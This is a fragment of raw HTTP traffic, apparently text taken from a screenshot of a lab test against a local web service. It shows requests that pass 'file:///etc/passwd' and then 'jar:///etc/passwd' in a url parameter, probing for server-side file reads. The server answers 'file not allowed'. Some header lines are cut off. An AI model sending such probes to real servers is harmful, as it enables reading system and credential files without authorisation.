 file not allowedGET /?url=file:///etc/passwd HTTP/1.1
Host: 192.168.1.26:8090
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 16
Date: Fri, 12 Jul 2024 14:08:34 GMT
Keep-Alive: timeout=60
Connection: keep-alive
file not allowedGET /?url=jar:///etc/passwd HTTP/1.1
Host: 192.168.1.26:8090
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb